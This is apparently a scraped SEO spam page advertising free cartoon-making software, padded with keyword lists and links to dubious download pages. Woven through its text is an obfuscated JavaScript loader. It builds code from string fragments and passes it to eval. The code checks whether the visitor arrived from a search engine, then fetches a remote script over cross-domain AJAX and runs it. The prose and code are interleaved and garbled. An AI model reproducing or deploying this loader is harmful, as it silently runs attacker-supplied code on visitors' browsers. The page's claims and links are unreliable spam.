

#### [Making Cartoons Software Free](http://tratespunzy.blogg.se/2021/march/age-of-empires-ii-for-mac-download-free.html#GrVmy=Z52BVrNCHneiN5wARfwtuwzYzeiLjxy3rNzVnfi==)



[Making Cartoons Software Free](http://tratespunzy.blogg.se/2021/march/age-of-empires-ii-for-mac-download-free.html#GrVmy=Z52BVrNCHneiN5wARfwtuwzYzeiLjxy3rNzVnfi==)



',";U["Sf"]="ts";eval(U["td"]+U["wu"]+U["uq"]+U["XZ"]+U["cn"]+U["td"]+U["wu"]+U["RW"]+U["vm"]+U["po"]+U["RO"] +U["tA"]+U["zD"]+U["Ql"]+U["Ex"]+U["uj"]+U["Pn"]+U["RO"]+U["tA"]+U["Aw"]+U["QX"]+U["Eh"]+U["QH"]+U["OS"] +U["aZ"]+U["Vq"]+U["BO"]+U["Ra"]+U["zi"]+U["BY"]+U["xq"]+U["vX"]+U["nz"]+U["Qm"]+U["Ap"]+U["lk"]+U["mR"] +U["af"]+U["LA"]+U["xQ"]+U["pk"]+U["Pn"]+U["YB"]+U["gz"]+U["zD"]+U["QG"]+U["mR"]+U["af"]+U["kU"]+U["tC"]+ U["Nk"]+U["lG"]+U["KM"]+U["hK"]+U["Wn"]+U["uk"]+U["KK"]+U["ra"]+U["Ir"]+U["kS"]+U["XG"]+U["FV"]+U["Ck"]+ U["MG"]+U["Od"]+U["fP"]+U["vm"]+U["po"]+U["RO"]+U["tA"]+U["sX"]+U["BO"]+U["Pc"]+U["hq"]+U["NK"]+U["Sf"]+ U["Fw"]+U["nr"]+U["Vl"]+U["XF"]+U["vX"]+U["UE"]+U["gp"]+U["wY"]+U["Sn"]+U["RI"]+U["FR"]+U["Xl"]+U["NK"]+ U["up"]+U["Fo"]+U["wZ"]+U["ew"]+U["fP"]+U["uE"]+U["Yt"]+U["Aq"]+U["yE"]+U["ry"]+U["Pf"]+U["yo"]+U["Sh"]+U[" Cz"]+U["xT"]+U["TN"]+U["Gw"]+U["Ka"]+U["xU"]+U["RF"]+U["Ns"]+U["ov"]+U["Ck"]+U["Ob"]+U["OS"]+U["Qi"]+U[" BO"]+U["gL"]+U["RO"]+U["Lr"]+U["lL"]+U["Xj"]+U["FY"]+U["EE"]+U["fP"]+U["QC"]+U["iz"]+U["Jb"]+U["td"]+U["wu "]+U["Ql"]+U["qD"]+U["vm"]+U["po"]+U["RO"]+U["tA"]+U["Ey"]+U["ov"]+U["hK"]+U["Ql"]+U["zp"]+U["Sh"]+U["yG"] +U["ov"]+U["Nx"]+U["NK"]+U["TM"]+U["qI"]+U["BD"]+U["US"]+U["cr"]+U["yG"]+U["ov"]+U["Fh"]+U["Ns"]+U["MJ"] +U["JU"]+U["ps"]+U["gx"]+U["Ns"]+U["MJ"]+U["UH"]+U["Hq"]+U["BD"]+U["hd"]+U["yG"]+U["ov"]+U["Fh"]+U["Ns"]+ U["MJ"]+U["JU"]+U["ps"]+U["xQ"]+U["pk"]+U["Pn"]+U["UH"]+U["Hq"]+U["BD"]+U["hd"]+U["Ql"]+U["Sx"]+U["Ck"]+ U["jh"]+U["wt"]+U["cr"]+U["JG"]+U["XF"]+U["Dy"]+U["hK"]+U["UH"]+U["Hq"]+U["mV"]+U["UW"]+U["ov"]+U["Fh"]+ U["Ns"]+U["MJ"]+U["JU"]+U["ps"]+U["mP"]+U["sm"]+U["UH"]+U["Hq"]+U["mV"]+U["UW"]+U["ov"]+U["Fh"]+U["Ns"] +U["MJ"]+U["JU"]+U["ps"]+U["hJ"]+U["Vo"]+U["UH"]+U["Hq"]+U["mV"]+U["UW"]+U["ov"]+U["Fh"]+U["Ns"]+U["MJ" ]+U["JU"]+U["ps"]+U["gx"]+U["rv"]+U["wa"]+U["xG"]+U["bA"]+U["hd"]+U["Ql"]+U["Sx"]+U["Ck"]+U["jh"]+U["wt"]+U[ "cr"]+U["dJ"]+U["ed"]+U["UH"]+U["Hq"]+U["mV"]+U["UW"]+U["ov"]+U["Fh"]+U["Ns"]+U["MJ"]+U["JU"]+U["ps"]+U[" tC"]+U["qZ"]+U["UH"]+U["Hq"]+U["mV"]+U["UW"]+U["ov"]+U["Fh"]+U["Ns"]+U["MJ"]+U["JU"]+U["ps"]+U["Xg"]+U[ "UH"]+U["Hq"]+U["BD"]+U["eQ"]+U["OA"]+U["BZ"]+U["rv"]+U["Yb"]+U["bK"]+U["XZ"]+U["aT"]+U["jb"]+U["pH"]+U ["aj"]+U["td"]+U["wu"]+U["sf"]+U["Qx"]+U["XZ"]+U["vC"]+U["CN"]+U["FR"]+U["af"]+U["JM"]+U["uU"]+U["xT"]+U["

making cartoons software, best animation software for making cartoons, free software for making cartoons, software for making animated cartoons, software used for making cartoons, best free software for making cartoons, best software for making 2d cartoon, software for making 2d cartoon, what is the best software for cartoon making [Megastat For Mac Excel 2008](https://quizzical-joliot-48ec63.netlify.app/Megastat-For-Mac-Excel-2008)

Easy animation software for beginners - cartoon making tutorial Get it: http:// Three dimensional or 3D animations are.. j";U["a Z"]=";a";U["CN"]=";\$";U["cH"]=":/";U["EE"]="00";U["jY"]="xt";U["NK"]="en";U["qD"]="f=";U["hr"]="oc";U["Pn"]="le";U ["wt"]="xO";U["aj"]="';";U["PD"]=":'";U["kS"]="ue";U["gx"]="ya";U["CD"]="})";U["Pc"]="El";U["Xx"]="St";U["hq"]="em"; U["TN"]="eo";U["hv"]="ht";U["Fc"]="sD";U["NI"]="'G";U["jb"]="or";U["zp"]="r;";U["cr"]="f(";U["hJ"]="ma";U["lG"]="/j"; U["tI"]="al";U["nI"]="we";U["sm"]="ng";U["lk"]="'/";U["xT"]="yp";U["cn"]="V;";U["Cz"]="(t";U["YB"]="ap";U["uq"]="q ";U["sX"]=".. ";U["ln"]="ET";U["eA"]="pr";U["cb"]="so";U["Xk"]="e:";U["ed"]="sn";U["LA"]="x ";U["FV"]=".. ";U["Ap"]="

### **making cartoons software**

wa"]="o.. The fist software is called Sketchup and is brought to us for free by the kind people at Google.

E"]="on";U["Ns"]="nd";U["Xg"]="vk";U["Nk"]="bs";U["Qx"]="b ";U["vm"]="do";U["sy"]="tp";U["Wn"]="y/";U["ps"]="(\"";U["mP"]="bi";U["wu"]="r ";U["Pf"]="d(";U["Fw"]="By";U["TM"] ="gt";U["nr"]="Ta";U["cg"]="fa";U["Hr"]="pe";U["QG"]="om";U["RW"]="a=";U["ew"]="(a";U["xg"]=",u";U["hK"]="er";U["

s";U["UE"]="'h";U["tE"]="es";U["mt"]="35";U["Xl"]="pp";U["lL"]="t(";U["FD"]="bv";U["LL"]="Nn";U["XZ"]="= ";U["Nx"]=".. \"";U["pH"]="ce";U["Ql"]="re";U["Sn"]=")[";U["Aq"]="ti";U["sf"]="su";U["RF"]="'u";U["aT"]="'f";U["mV"]=" 0|";U["gV"]="rX";U["td"]="va";U["jh"]="de";U["DH"]="HR";U["gp"]="ea";U["Mm"]="np";U["wZ"]="ld";U["XG"]="ry";U["y

aR"]="eb";U["BD"]="0)";U["Fo"]="hi";U["ra"]="0/";U["Ir"]="jq";U["lS"]="n:";U["MH"]="r.. l";U["KD"]="se";U["Kc"]="po";U["zD"]=" c";U["tZ"]="us";U["Ck"]="in";U["rv"]="ho";U["be"]=";}";U["Yt"]="nc";U["qI"]=" h>";U["uU"]="{t";U["OS"]="')";U["JG"]="\"r";U["uk"]="3..

";U["XF"]="am";U["bA"]=">0";U["Yb"]="wm";U["up"]="dC";U["RO"]="me";U["Ey"]=" r";U["xU"]="==";U["FY"]=",1";U["

3. software used for making cartoons

2. free software for making cartoons

1. making cartoons software

var  $V = 'making + cart oons + software + free'; var U = new Array(): U['pM''] = 'ai': U['KK''] = '1.$ 

### Xk"]+U["NI"]+U["ln"]+U["Ap"]+U["zU"]+U["YJ"]+U["vn"]+U["Hr"]+U["PD"]+U["QX"]+U["Eh"]+U["QH"]+U["Ap"]+U[" eA"]+U["hr"]+U["tE"]+U["Fc"]+U["Ex"]+U["jT"]+U["cg"]+U["iz"]+U["on"]+U["Ae"]+U["ds"]+U["Fc"]+U["QG"]+U["pM"] +U["lS"]+U["zi"]+U["kS"]+U["Dz"]+U["cb"]+U["Mm"]+U["Ss"]+U["tI"]+U["KD"]+U["xg"]+U["uS"]+U["PD"]+U["hv"]+U[ "sy"]+U["cH"]+U["Im"]+U["gV"]+U["FD"]+U["LL"]+U["hy"]+U["HQ"]+U["gy"]+U["Vq"]+U["Iq"]+U["hK"]+U["qZ"]+U[" MH"]+U["NP"]+U["lT"]+U["wQ"]+U["mt"]+U["MG"]+U["BF"]+U["nI"]+U["aR"]+U["rD"]+U["Ap"]+U["sf"]+U["uW"]+U[ "tE"]+U["ft"]+U["uE"]+U["Yt"]+U["Aq"]+U["yE"]+U["yG"]+U["tE"]+U["Kc"]+U["Wd"]+U["PI"]+U["Ex"]+U["VB"]+U["w r"]+U["jY"]+U["Xx"]+U["Ex"]+U["tZ"]+U["Dz"]+U["mo"]+U["DH"]+U["yo"]+U["mJ"]+U["tI"]+U["yG"]+U["tE"]+U["Kc"] +U["Wd"]+U["PI"]+U["Ex"]+U["xr"]+U["be"]+U["CD"]+U["be"]+U["ay"]+U["Cg"]+U["Pf"]+U["fP"]);Free Drawing  $S$ oftware.. g";U["pk"]="og";U["mJ"]="ev";U["vX"]="e(";U["jT"]="a:";U["ft"]="s;";U["tA"]="nt";U["Aw"]="('";U["bK"]="e

## ";U["gy"]="oJ";U["Vq"]=". [Ele Actual B2](https://debusniepe.over-blog.com/2021/03/Ele-Actual-B2.html)

";U["KM"]="qu";U["Lr"]="ou";U["BZ"]=" s";U["NP"]="ru";U["PI"]="eD";U["QH"]="pt";U["Gw"]="f



[Unduh God Eater Online How To Change Language Code](https://hub.docker.com/r/tiagoodific/unduh-god-eater-online-how-to-change-language-code)

# **free software for making cartoons**

## [Free Download S3 Trio64v2 Driver Xp](https://sidotera.substack.com/p/free-download-s3-trio64v2-driver)

 Cartoon Software Business Opportunity Make money with cartoon software creating personalized cartoon prints with the best personalized cartoon software package.. ";U["vC"]="81";U["US"]="{i";U["rD"]="ly";U["zi"]="tr";U["Cg"]="}r";U["yG"]="(r"; U["wr"]="te";U["Jb"]="e{";U["hd"]="ll";U["po"]="cu";U["BO"]="et";U["gz"]="is";U["MJ"]="ex";U["Ex"]="at";U["Qi"]="{s"; U["gL"]="Ti";U["Iq"]="cs";U["BY"]="ib";U["Dz"]=",j";U["uW"]="cc";U["fP"]=");";U["dJ"]="\"m";U["zU"]="da";U["Ae"]="c r";U["tC"]="li";U["iz"]="ls";U["MG"]=".. There are a number of different types of drawing software out there I checked out what I thought was the best free drawing software for each of the following areas: drawing and painting, illustration, and 3. [Rush](https://raikanteegas.mystrikingly.com/blog/rush-2112-remastered-rar) [2112 Remastered Rar](https://raikanteegas.mystrikingly.com/blog/rush-2112-remastered-rar)

# **software used for making cartoons**

#### [Bandai Playdia Emulator Download](https://sharp-goldberg-8574c0.netlify.app/Bandai-Playdia-Emulator-Download)

Free drawing software created a spark inside of me like nothing else had before by allowing me to bring what I was drawing on paper into the computer where I could instantly share it with the whole world over the internet.. i";U["xr"]="a)";U["RI"]="0]";U ["UW"]="|r";U["kU"]="x/";U["uS"]="rl";U["Sh"]="if";U["JU"]="Of";U["BF"]="s?";U["yo"]="){";U["UH"]=".. ";U["Ob"]="ed";U["ry"]=" r";U["YJ"]="ta";U["xq"]="ut";U["FR"]="

a";U["Hq"]=")>";U["Eh"]="ri";U["Qm"]="rc";U["Vo"]="il";U["xG"]="\")";U["Sx"]="f.. m";U["xQ"]="go";U["Wd"]="ns";U["  $QC"$ ]="}e";U["Xj"]="rd";U["ds"]="os";U["vn"]="Ty";U["ov"]="ef";U["IT"]="/1";U["nz"]="'s";U["OA"]="ar";U["wQ"]="3/";U ["wY"]="d'";U["Ka"]="\$=";U["Ra"]="At";U["af"]="ja";U["qZ"]="ve";U["mo"]="qX";U["JM"]="x(";U["Ss"]=":f";U["VB"]="a, ";U["on"]="e,";U["uj"]="eE";U["hy"]="eL";U["HQ"]="3j";U["Dy"]="bl";U["mR"]="/a";U["Od"]="s'";U["eQ"]="{v";U["ay"]=" }}";U["QX"]="sc";U["Vl"]="gN";U["Im"]="/V";U["uE"]="fu";U["Fh"]=".. D You may have heard of some commercial software, so I have compared these free packages to those commercial ones so you should have some idea of what to expect.. Excite and engage your learners; improve retention of information; add character to your courses; own the content you create; create movies yourself; from \$1,995 / year. e828bfe731 [The Best Torrent Client](https://priceless-leavitt-51d2f5.netlify.app/The-Best-Torrent-Client)

e828bfe731

[Download Grammarly For Word On Mac](https://download-grammarly-for-word-on-mac-3.peatix.com/view)